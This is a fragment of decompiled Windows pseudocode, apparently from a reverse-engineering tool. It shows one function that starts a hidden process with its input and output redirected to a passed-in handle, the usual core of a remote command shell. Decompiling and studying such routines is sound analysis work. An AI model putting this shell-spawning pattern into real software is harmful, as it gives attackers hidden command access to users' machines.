 5 FUN_00401000(undefined param_1,undefined param_2,undefined param_3,undefined param_4,HANDLE param_5)
6
7 {
8 _STARTUPINFOA local_5c;
9 BOOL local_18;
10 _PROCESS_INFORMATION local_14;
11
12 local_18 = 0;
13 _memset(&local_5c,0,0x44);
14 local_5c.cb = 0x44;
15 _memset(&local_14,0,0x10);
16 local_5c.dwFlags = 0x101;
17 local_5c.wShowWindow = 0;
18 local_5c.hStdInput = param_5;
19 local_5c.hStdError = param_5;
20 local_5c.hStdOutput = param_5;
21 local_18 = CreateProcessA(0x0,&lpCommandLine_00405030,0x0,0x0,1,0,0x0,0x0,&local_5c,&local_14);
22 WaitForSingleObject(local_14.hProcess,0xffffffff);
23 return 0;
24 }
25